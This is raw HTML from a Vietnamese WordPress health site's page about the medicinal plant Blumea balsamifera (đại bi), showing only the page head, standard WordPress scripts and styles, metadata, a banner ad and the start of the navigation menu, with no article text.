

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html
body_size: 16545
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Đại bi là vị thuốc dùng trong cả Đông và Tây y. &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"/>
<meta property="og:title" content="Đại bi là vị thuốc dùng trong cả Đông và Tây y."/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/cay-1.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Cây đại bi, tên khoa học Blumea balsamifera (L.) DC., thuộc họ Cúc (Asteraceae); còn có tên mai hoa băng phiến, long não hương, từ bi, mai phiến… Đại bi là vị thuốc dùng trong cả Đông và Tây y.Theo y học cổ truyền, cây đại bi có vị cay và đắng, mùi t"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"/>
<meta name="twitter:title" content="Đại bi là vị thuốc dùng trong cả Đông và Tây y."/>
<meta name="twitter:description" content="Cây đại bi, tên khoa học Blumea balsamifera (L.) DC., thuộc họ Cúc (Asteraceae); còn có tên mai hoa băng phiến, long não hương, từ bi, mai phiến… Đại bi là vị thuốc dùng trong cả Đông và Tây y.Theo y học cổ truyền, cây đại bi có vị cay và đắng, mùi t"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/07/cay-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Đại bi là vị thuốc dùng trong cả Đông và Tây y. Dòng bình luận" href="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/19234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=19234' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0110\u1ea1i bi l\u00e0 v\u1ecb thu\u1ed1c d\u00f9ng trong c\u1ea3 \u0110\u00f4ng v\u00e0 T\u00e2y y.",
    "description": "C\u00e2y \u0111\u1ea1i bi, t\u00ean khoa h\u1ecdc Blumea balsamifera (L.) DC., thu\u1ed9c h\u1ecd C\u00fac (Asteraceae); c\u00f2n c\u00f3 t\u00ean mai hoa b\u0103ng phi\u1ebfn, long n\u00e3o h\u01b0\u01a1ng, t\u1eeb bi, mai phi\u1ebfn\u2026\u00a0\u0110\u1ea1i bi l\u00e0 v\u1ecb thu\u1ed1c d\u00f9ng trong c\u1ea3 \u0110\u00f4ng v\u00e0 T\u00e2y y.Theo y h\u1ecdc c\u1ed5 truy\u1ec1n, c\u00e2y \u0111\u1ea1i bi c\u00f3 v\u1ecb cay v\u00e0 \u0111\u1eafng, m\u00f9i t",
    "datePublished": "2021-07-21",
    "dateModified": "2021-07-21",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/07/cay-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/dai-bi-la-vi-thuoc-dung-trong-ca-dong-va-tay-y.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-19234 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-963625631" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
